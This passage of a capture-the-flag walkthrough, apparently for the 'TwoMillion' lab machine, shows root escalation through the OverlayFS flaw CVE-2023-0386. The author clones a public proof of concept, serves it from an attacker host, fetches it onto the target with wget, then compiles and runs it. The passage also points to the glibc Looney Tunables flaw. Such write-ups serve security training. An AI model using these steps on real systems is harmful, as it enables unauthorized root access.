This is going to list everything that belongs to the admin user except run/proc/sys. 
What is the 2023 CVE ID for a vulnerability that allows an attacker to move files in the Overlay file system while maintaining metadata like the owner and SetUID bits?
Based on the email there is a serious CVE, let’s search based on the *OverlayFS / FUSE hint.
By doing a simple Google search we find the CVE ID that is relevant. 
I used the following overview about the CVE to do the privesc.  https://securitylabs.datadoghq.com/articles/overlayfs-cve-2023-0386/
https://securitylabs.datadoghq.com/articles/overlayfs-cve-2023-0386/
That led me to the following GitHub page: https://github.com/xkaneiki/CVE-2023-0386/

I downloaded the PoC to my machine.
1
git clone https://github.com/xkaneiki/CVE-2023-0386.git

1
tar -cjvf CVE-2023-0386.tar.bz2 CVE-2023-0386

And started a web server to transfer the compiled Poc.
1
python3 -m http.server

After this I downloaded with *wget the file to the target machine.
1
wget 10.10.14.33:8000/CVE-2023-0386.tar.bz2
1
tar -xjvf CVE-2023-0386.tar.bz2
And followed the instructions found on the GitHub page.
1

make
1

./fuse ./ovlcap/lower ./gc
In another terminal on the target box, I ran the final command to get root.

1
./exp

And this led me to the root flag as well.

What is the version of the GLIBC library on TwoMillion?
1
ldd --version
What is the CVE ID for the 2023 buffer overflow vulnerability in the GNU C dynamic loader?
With a simple google search, it is easy to find the CVE ID. 
With a shell as admin or www-data, find a POC for Looney Tunables. What is the name of the environment variable that triggers the buffer overflow? After answering this question, run the POC and get a shell as root.
By reading the exploit.c file for a Poc, this can also be easily determined.